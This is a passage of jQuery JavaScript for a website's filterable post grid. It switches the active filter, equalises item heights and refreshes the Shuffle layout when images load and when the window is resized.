					$activeFilter.removeClass('is-active');
					$activeFilter = $target;
					shuffle.filter($target.data('group'));
				}
			});

			$element.addClass('is-ready');

			// Handle updates on window resize.
			var update;
			if ($element.data('layout-method') === 'grid') {
				update = function() {
					var $items = $element.find('.js-post-grid__item'),
						maxHeight = 0;
					$items.height('auto').each(function() {
						maxHeight = Math.max(maxHeight, $(this).height());
					});
					$items.height(maxHeight);
					shuffle.update();
				};
			} else {
				update = function() {
					shuffle.update();
				};
			}
			imagesLoaded(itemsContainer).on('progress', update);
			var updateWithDelay = delayedUpdate(update, 100);
			updateWithDelay();
			$(window).resize(updateWithDelay);
		});
	}
}(jQuery));
